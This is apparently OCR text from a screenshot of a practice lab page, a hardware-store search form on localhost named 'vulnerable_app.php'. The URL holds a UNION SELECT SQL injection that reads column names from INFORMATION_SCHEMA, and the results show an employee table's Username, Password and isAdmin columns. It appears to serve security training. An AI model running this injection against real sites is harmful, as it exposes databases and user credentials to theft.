 Hardware Store
localhost/vulnerable_app.php?search=hammer'+UNION+SELECT+COLUMN_NAME%2C+2%2C+3%2C+4+FROM+INFORMATION_
ABP T
Reddit Y Yahoo YouTube Webstar Moodle UNO Email Github Gitlab Google Drive CTFtime
Katie's Hardware
Search
Name Description Cost Availability
Claw Nail Hammer This 12 oz. curved claw nail hammer is forged in 1-piece solid steel, and fully polished. Balance and temper are unsurpassed. $19.99 50
Brick Hammer Break, trim and clean brick applications with the QLT by Marshalltown 16 oz. Brick Hammer. $23.11 20
EmployeeID 2 3 4
LastName 2 3 4
FirstName 2 3 4
Username 2 3 4
Password 2 3 4
isAdmin 2 3 4